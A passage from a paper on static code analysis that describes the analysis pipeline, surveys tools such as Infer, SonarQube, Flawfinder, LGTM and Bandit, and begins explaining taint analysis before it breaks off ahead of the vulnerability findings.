*<sup>1</sup> The details of those techniques are out of the scope of this paper. For further details we refer the reader to the appropriate references.*

*Figure 2: A high-level overview behind a static analysis process*

Fig. 2 depicts a high-level overview of the process followed by a static analysis. The process begins with a lexical analysis by passing the program's source-code to the lexer. The lexer produces a sequence of tokens (i.e. a list of strings with well-defined meaning), which are fed to the parser. The parser constructs the parse tree that is a structural representation of the program. The latter usually contains a lot of detailed information regarding the program's syntax. Since most of the time not all this information is relevant for the static analysis, the parse tree is passed to an AST constructor which calculates the program's AST, filtering out redundant information.

Next, depending on the purpose of the static analysis, we have the following three cases: (a) the AST is traversed and the final results are calculated (Fig. 2 middle), (b) the AST is used to calculate the DFG (Fig. 2 top) and the final results are produced by traversing it or (c) the AST is used to calculate the CFG (Fig. 2 bottom) and the analysis results are calculated after traversing it. Finally, it should be noted that in many static analyses, all of those graphs will be utilized in order for the analysis results to be calculated.### <span id="page-9-0"></span>4 STATIC ANALYSIS TOOLS

In this section, we refer to some of the state-of-the-art static analysis tools and their characteristics. All of the tools are easy to set up and use, and they come with clear documentation.

Table 1 summarizes the tools including information regarding the languages and the analysis that they support.

| Tool                         | <b>Supported Languages</b>                                                                                             | <b>Supported Analysis</b>             |
|------------------------------|------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| Infer                        | Java, C,C++, Objective-C                                                                                               | Data Flow, Control Flow               |
| SonarQube                    | Java, Javascript, C#,<br>TypeScript, Kotlin,<br>Ruby, Go, Scala, Flex,<br>Python, PHP,<br>HTML, CSS, XML and<br>VB.NET | Data Flow, Control Flow,<br>Syntactic |
| <b>JSlint</b>                | Javascript                                                                                                             | Syntactic                             |
| Flawfinder                   | $C, C++$                                                                                                               | Syntactic                             |
| LGTM                         | Java, Python, JavaScript,<br>TypeScript,<br>C#, Go, C and C++                                                          | Data Flow, Control Flow,<br>Syntactic |
| CodeSonar                    | $C, C++$                                                                                                               | Data Flow, Control Flow,<br>Syntactic |
| <b>CPPCheck</b>              | $C, C++$                                                                                                               | Data Flow, Control Flow,<br>Syntactic |
| <b>Clang Static Analyzer</b> | C,C++,Objective-C                                                                                                      | Data Flow, Control Flow,<br>Syntactic |
| <b>Bandit</b>                | Python                                                                                                                 | <b>Syntactic Analysis</b>             |
| Pyre                         | Python                                                                                                                 | Data Flow, Control Flow               |

*Table 1: List of static analysis tools.*#### 4.1 INFER

Infer is an open-source tool written in OCAML. It was initially developed by the start-up Monoidics in 2009, which later in 2013 was acquired by Facebook. The tool can be used to detect security vulnerabilities in Java, C, C++ and Objective-C. The analysis behind Infer leverages sophisticated mathematical techniques such as separation logic [9, 10, 11], bi-abduction [12] and abstract interpretation [6]. Some of the security bugs found by Infer are null pointer exceptions, resource leaks, annotation reachability, missing lock guards, concurrency race conditions and buffer overflows. The official website of the tool can be found a[t https://fbinfer.com/,](https://fbinfer.com/) while the paper [13] describes Facebook's experience in integrating Infer into their software development cycle.

#### 4.2 SONARQUBE

SonarQube is a tool which offers a wide range of analysis for most modern programming languages such as Java, Javascript, C#, TypeScript, Kotlin, Ruby, Go, Scala, Flex, Python, PHP, HTML, CSS, XML and VB.NET. It can detect various classes of security issues including the ones listed in the CWE top 25 [4]. It comes with a rich user interface that enables code reviews to be shared among developers and security analysts. In addition to that, it can be easily integrated with continuous integration engines such as Jenkins, Azure DevOps, TeamCity, Bamboo etc., while it also supports numerous source configuration management tools such as Git, Subversion, CVS, Mercurial e.t.c. The official website of the tool is at [https://www.sonarqube.org/.](https://www.sonarqube.org/)

### 4.3 JSLINT

JSLint is a code quality tool for a subset of Javascript. It performs syntactic analysis of programs, and whenever it detects an issue it produces a description about it. Even though JSLint doesn't support security checks, its code quality insights can be used to improve the structure and readability of a Javascript program, preparing it for a security code review. The official website of the tool is at [https://jslint.com/.](https://jslint.com/)

### 4.4 FLAWFINDER

Flawfinder is a simple tool that detects security flaws in programs written in C and C++ by performing a syntactic analysis. In particular, the tool checks a program against a built-in database of C/C++ functions with well-known problems, such as buffer overflow risks (e.g., strcpy(), strcat(), gets(), sprintf(), and the scanf() family), format string problems  $\text{[V]}$ [f]printf(),  $\text{[V]}$ snprintf(), and syslog()), race conditions (such as access(), chown(), chgrp(), chmod(), tmpfile(), tmpnam(), tempnam(), and mktemp()), potential shellmetacharacter dangers (most of the exec() family, system(), popen()), and poor random number acquisition (such as random()).

The official website of the tool is at [https://dwheeler.com/flawfinder/.](https://dwheeler.com/flawfinder/)

#### 4.5 LGTM

LGTM is a security analysis platform developed by Semmle. LGTM is free for open-source projects, it can be integrated with GitHub and BitBucket and it can analyze programs written in Java, Python, JavaScript, TypeScript, C#, Go, C and C++. The analyses used by LGTM are written as queries using the declarative language CodeQL and can be used to detect some of the most daunting security vulnerabilities. In addition to that, LGTM offers the option for developing customized queries. Finally, the tool offers a webapplication which gives quality metrics of a software project by comparing it to other opensource projects which have been analyzed with LGTM. The official website of the tool is at [https://semmle.com/.](https://semmle.com/)

#### 4.6 CODESONAR

CodeSonar is a security analysis tool for C and C++ code which has been developed by Grammatech. The tool provides a user interface for reviewing the security issues detected in the code, while it also provides a module for path and call tree visualization which eases the task of determining if an issue is a false or true positive. Some of the security defects detected by the tool are buffer overflows, cast and conversion problems, command injections, concurrency errors, memory leaks, and null pointer dereferences. The official website of the tool is at [https://www.grammatech.com/codesonar-cc.](https://www.grammatech.com/codesonar-cc)

### 4.7 CPPCHECK

Cppcheck is an open-source static analysis tool for C and C++ which has been designed such that it produces very few false positives. Some of the issues detected by it are division by zero, integer overflows, null pointer dereferences, buffer overflows, uninitialized variables, improper access control and input validation errors. Cppcheck is very easy to use and it can be found at [http://cppcheck.sourceforge.net/.](http://cppcheck.sourceforge.net/)

#### 4.8 CLANG STATIC ANALYZER

Clang static analyzer is an open-source static analysis tool for C, C++ and Objective-C code. The tool has been built on top of Clang and LLVM and consists of a set of C/C++ libraries which can be used as building blocks for building other static analysis tools. Some of the bugs detected by the tool are null pointer dereferences, use after free, division byzero, use of uninitialized variables and memory leaks. The results of the tool can be displayed on a web browser where detailed information regarding the detected bugs is presented. The official website of the tool is at [https://clang-analyzer.llvm.org/.](https://clang-analyzer.llvm.org/)

#### 4.9 BANDIT

Bandit is an open-source static analysis tool for detecting security holes in Python. The tool performs a syntactic analysis of a program and checks it against a database of wellknown security issues. Some of the security issues detected by Bandit are code injections, use of unsafe functions, hard-coded credentials, weak permissions on files and more. For each detected issue the tool provides a risk score which can be used for prioritizing its fix, while it also sometimes provides links with suggestions regarding how to fix the issue. The official website of the tool is at [https://pypi.org/project/bandit/.](https://pypi.org/project/bandit/)

#### 4.10 DATA FLOW GRAPH (DFG)



<span id="page-12-0"></span>*Figure 3: An example of a DFG used for taint analysis.*#### 4.11 PYRE

Pyre is an open-source tool which performs type-checking and security analysis for programs written in Python. In particular, the security analysis is implemented by Pysa – a static analysis tool which can detect dangerous information flows within a program by performing taint analysis (to be explained in the next section). The official website of the tool is at [https://pyre-check.org/.](https://pyre-check.org/)### <span id="page-14-0"></span>5 FINDING REAL WORLD BUGS WITH SAT

In this section, we present two security vulnerabilities which we found in Mozilla's WebThings Gateway. The vulnerabilities were detected using the static analysis tool LGTM. LGTM allows one to perform taint analysis in order to detect dangerous information flows. We begin by describing how taint analysis works, and we then proceed with our vulnerability findings.

#### 5.1 TAINT ANALYSIS

Taint analysis [14, 15, 16] tracks how information flows between the different variables and objects of a program. Intuitively, the aim of the analysis is to determine (a) if *untrusted*  data can influence variables with high integrity or (b) if *sensitive* data can end up in *public*  variables which can be observed by adversaries. Some of the bugs which can be detected by taint analysis are sql/nosql injections, command injections, exposure of sensitive information and cross-site scripting attacks.



*Figure 4:The architecture of the WebThings Gateway.*

